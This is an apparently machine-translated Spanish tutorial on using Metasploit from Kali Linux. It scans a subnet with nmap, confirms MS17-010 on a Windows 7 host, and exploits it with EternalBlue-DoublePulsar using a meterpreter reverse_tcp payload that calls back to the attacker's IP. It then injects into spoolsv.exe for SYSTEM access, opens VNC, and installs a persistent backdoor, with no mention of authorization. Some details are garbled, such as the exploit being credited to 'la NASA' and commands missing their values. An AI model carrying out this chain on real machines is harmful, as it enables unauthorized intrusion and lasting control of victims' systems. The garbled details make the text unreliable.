Como hemos discutido el TOP 25 de las MEJORES HERRAMIENTAS DE KALI LINUX, y hemos puesto a METASPLOIT en primer lugar en la lista, ahora vamos a discutir y aprender sobre METASPLOIT. Le recomendamos que esté familiarizado con Metasploit.

Metasploit inicialmente creado por H. D Moore en 2003, hasta que fue adquirido y desarrollado por Rapid7 el 21 de octubre de 2009. Metasploit-framework está completamente escrito usando Ruby, y es un paquete estándar instalado en el sistema Kali Linux (y también en casi todos los SO de Penetration Testing, supongo). Es un kit favorito de los hackers o probadores de penetración para investigar vulnerabilidades de seguridad, desarrollar y ejecutar exploits en los objetivos, y otros desarrollos de seguridad.

Metasploit viene con varias ediciones, generalmente divididas en dos categorías, versión gratuita y versión de pago. Las versiones gratuitas: Metasploit Framework Community Edition (interfaz basada en CLI) y Armitage (interfaz basada en GUI). Las versiones de pago : Metasploit Express, Metasploit Pro, y Cobalt Strike (es similar a Armitage, que es proporcionado por Strategic Cyber LLC).

Metasploit permite a los usuarios crear (o desarrollar) su propio código de explotación, pero no te preocupes si no sabes cómo codificar, Metasploit tiene muchos módulos y se actualizan continuamente. Actualmente Metasploit tiene más de 1600 exploits y 500 payloads. La forma simple de entender lo que son los exploits y las cargas útiles, un exploit es básicamente la forma en que el atacante entrega la carga útil, a través del agujero de la vulnerabilidad del sistema de destino. Una vez que el atacante lanza el exploit que contiene una carga útil contra el objetivo vulnerable, entonces la carga útil desplegada (carga útil utilizada para conectarse de nuevo al atacante para obtener acceso remoto contra el sistema objetivo), en esta etapa el exploit está hecho, y se vuelve irrelevante.

«Metasploit no es una herramienta de hacking instantánea, es un framework de locura»

Este artículo de Metasploit trata sobre la realización de pruebas de penetración contra un sistema objetivo utilizando el siguiente flujo:

- Escaneo de vulnerabilidad

- Evaluación de vulnerabilidad

- Explotación

- Conseguir acceso remoto – ser dueño del sistema

PREPARACIÓN

Asegurarnos de que nuestro Kali Linux tiene la última versión actualizada. Habrá mejoras dentro de cada actualización. Ejecuta los siguientes comandos:

~# apt upgrade -y

~# apt dist-upgrade -y

Una vez que nuestra máquina está actualizada, ahora vamos a empezar por disparar la consola de metasploit. En la terminal, escribe:





Y también necesitas cualquier editor de texto, Gedit o Leafpad, para recoger algo de información en el camino antes de compilar el ataque. En primer lugar, identificar su dirección IP de la interfaz inalámbrica, la IP del router, y la máscara de red.

En base a la información anterior que la nota de la WLAN1 y la dirección IP del router, y la máscara de red. Así, la nota debería ser así:

IP del atacante (LHOST): 192.168.1.56

IP del gateway/router: 192.168.1.1

Máscara de red: 255.255.255.0(/24)

PASO 1 : EXAMEN DE VULNERABILIDAD

En la consola de metasploit, en primer lugar recopilamos información, como la dirección IP del objetivo, el Sistema Operativo, los puertos abiertos y la vulnerabilidad. Metasploit nos permite ejecutar NMap directamente desde la consola. Basado en la información anterior ejecutar este comando para llevar a cabo nuestra tarea de recopilación de información.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O



Desde el comando anterior obtuvimos el resultado de abajo.

Obtuvimos un objetivo vulnerable que ejecuta el sistema operativo Windows, y el vulnerable está en el servicio SMBv1. Por lo tanto, añadir a la nota.

IP de destino (RHOST): 192.168.1.57

Vulnerabilidad: Vulnerabilidad de ejecución remota de código en servidores Microsoft SMBv1 (ms17-010)



Paso 2: EVALUACIÓN DE LA VULNERABILIDAD

Ahora conocemos el objetivo y su vulnerabilidad. Comprobemos la vulnerabilidad en la consola de metasploit

Ahora conocemos el objetivo y su vulnerabilidad. Vamos a comprobar la vulnerabilidad en la consola de metasploit utilizando el módulo auxiliar smb_scanner. Ejecuta el siguiente comando:

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

Metasploit confía en la vulnerabilidad, y muestra la edición exacta del sistema operativo Windows. Añadir a la nota:

Objetivo OS: Windows 7 Ultimate 7600

Paso 3 : EXPLOTACIÓN

Desgraciadamente, metasploit no tiene ningún módulo de explotación relacionado con esta vulnerabilidad. Pero, no te preocupes, hay un tipo fuera expuesto y escribió el código del exploit. El exploit es familiar, ya que es iniciado por la NASA se llama EternalBlue-DoublePulsar. Usted puede agarrar desde aquí, o puede seguir la guía de vídeo tutorial de abajo para instalar el código de explotación a su metasploit framework.



Una vez que haya seguido a lo largo de la guía anterior, (asegúrese de que la ruta es la misma que el tutorial). Ahora, usted está listo para explotar el objetivo. Ejecute los siguientes comandos:

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.exe

set RHOST 192.168.1.57

set LHOST 192.168.1.56

Exploit

Boom… El exploit tuvo éxito, conseguimos la sesión de meterpreter. Como mencioné anteriormente, una vez que el exploit se lanzó desplegará el payload, que es, aquí usamos, windows/meterpreter/reverse_tcp.

PASO 4 : OBTENIENDO ACCESO REMOTO



Exploremos los comandos más disponibles, ingrese ‘?’ (sin signo de interrogación) y vea la lista de comandos disponibles. Los comandos del sistema Stdapi son:



Para ver más información sobre el sistema de destino, utilice el comando ‘sysinfo’. La salida debería ser así.



Como antes hemos inyectado al proceso del sistema (spoolsv.exe), tenemos Privilegio de Sistema. Somos dueños del objetivo. Podemos hacer mucho con el comando al objetivo. Por ejemplo, podemos ejecutar RDP, o simplemente establecer VNC remoto. Para ejecutar el servicio VNC introduzca el comando:

El resultado debe ser el escritorio de la máquina de destino, se ve así.

La parte más importante es crear una puerta trasera, por lo que cada vez que el objetivo se desconectó a nuestra máquina, la máquina de destino intentará conectarse de nuevo, de nuevo a nosotros. El backdooring se utiliza para mantener el acceso, es como la pesca, no vas a tirar el pescado de vuelta al agua una vez que lo tienes, ¿verdad? Quieres hacer algo con el pescado, ya sea guardarlo en la nevera para acciones posteriores, como cocinar o venderlo por dinero.



Meterpreter tiene esta función de backdooring persistente. Ejecute el siguiente comando, y eche un vistazo a los parámetros y argumentos disponibles.

meterpreter >ejecutar persistencia -h

Si no se siente cómodo con este script obsoleto, el módulo de persistencia más reciente está bajo post/windows/manage/persistence_exe. Puedes explorarlo más a fondo por ti mismo.

Metasploit es enorme, no es sólo una herramienta, es un framework, considera que tiene más de 1600 exploits y cerca de 500 payloads. Un artículo es sólo apto para la gran imagen del uso general o idea. Pero, usted ha aprendido mucho de este artículo.

«Cuanto más se sigue el flujo de ataque más se tiene el desafío sin esfuerzo.»